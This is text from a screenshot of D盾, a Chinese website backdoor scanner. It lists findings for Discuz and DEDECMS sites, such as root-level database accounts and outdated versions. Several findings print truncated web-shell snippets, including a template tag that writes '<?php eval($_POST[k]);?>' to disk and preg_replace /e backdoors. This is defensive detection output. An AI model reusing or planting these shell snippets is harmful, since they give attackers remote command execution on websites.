 D 盾 _Web 查杀 远离木马骚扰
使用代码分析引擎,能追查更为隐藏的后门行为,让你网站运行于安全状态
查杀 隔离 工具 选项 关于
数据库后门追查 数据库降权 样本解码 克隆帐号检测 端口查看 进程查看 流量监控 IIS池监控
网站 网站类型 检测类型 内容 处理方式
Discuz_X3 DISCUZ 高权帐号 网站使用了高权限的MYSQL帐号:root 用户操作
dede_1 DEDECMS 高权帐号 网站使用了高权限的MYSQL帐号:root 用户操作
dede_1 DEDECMS 提示 DEDECMS 发现有更新! 20130507 -> 20130922 请到官方看看! 不处理
dede_1 DEDECMS 代码后门 {dede:php}file_put_contents('90000.php','<?php @preg_replace("//e",$_P... 清理操作
show DEDECMS 提示 此版本更新时间为:20130304 可能存在GetShell问题,请更新! 不处理
show DEDECMS 代码后门 {dede:php}file_put_contents('k','<?php eval($_POST[k]);?>');{/dede:php... 清理操作
show DEDECMS 代码后门 <?php echo 'dedecms 5.7 0day<br>guige, 90sec.org';@preg_replace('/[cop... 清理操作
show DEDECMS 代码后门 <?php echo 'dedecms 5.7 0day<br>guige, 90sec.org';@preg_replace('/[cop... 清理操作
show DEDECMS 可疑帐号 发现可疑帐号:spider 删除操作
慧眼实验室
drops.wooyun.org